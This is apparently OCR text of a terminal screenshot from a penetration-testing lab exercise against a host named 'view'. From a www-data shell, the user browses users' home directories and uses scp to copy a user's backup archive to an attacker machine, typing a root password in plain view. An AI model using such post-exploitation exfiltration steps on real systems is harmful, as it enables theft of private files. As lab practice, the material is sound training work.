 Burp Suite Commu... Sentrifugo - Open ... root@kali: ~ 10:44 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~/v...l/e_bkup.tar-1 root@kali: ~/view2akill root@kali: ~
www-data@view:/$
www-data@view:/$ ls
ls
bin   home            lib64       opt   sbin      sys  vmlinuz
boot  initrd.img      lost+found  proc  snap      tmp  vmlinuz.old
dev   initrd.img.old  media       root  srv       usr
etc   lib             mnt         run   swap.img  var
www-data@view:/$ cd home
cd home
www-data@view:/home$ ls
ls
jenny  max  mayday  scarpine
www-data@view:/home$ ls -al
ls -al
total 24
drwxr-xr-x  6 root     root     4096 Oct 27 12:42 .
drwxr-xr-x 23 root     root     4096 Dec 28 09:53 ..
drwxrwxrwx  2 jenny    jenny    4096 Oct 27 12:43 jenny
drwxr-xr-x  2 max      jenny    4096 Oct 26 16:15 max
drw-rw-r-x  2 mayday   mayday   4096 Oct 25 23:21 mayday
drwx------  2 scarpine scarpine 4096 Oct 20 18:33 scarpine
www-data@view:/home$ cd jenny
cd jenny
www-data@view:/home/jenny$ ls
ls
dsktp_backup.zip
www-data@view:/home/jenny$ scp dsktp_backup.zip root@192.168.10.50:/root/view2akill
<sktp_backup.zip root@192.168.10.50:/root/view2akill
Could not create directory '/var/www/.ssh'.
The authenticity of host '192.168.10.50 (192.168.10.50)' can't be established.
ECDSA key fingerprint is SHA256:1zwp1KSMR4GbZZKgUocfoUOzkmddNUuENoUe7D3RNkM.
Are you sure you want to continue connecting (yes/no)? yes
yes
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
root@192.168.10.50's password: toor
dsktp_backup.zip                              100%  845   844.4KB/s   00:00
www-data@view:/home/jenny$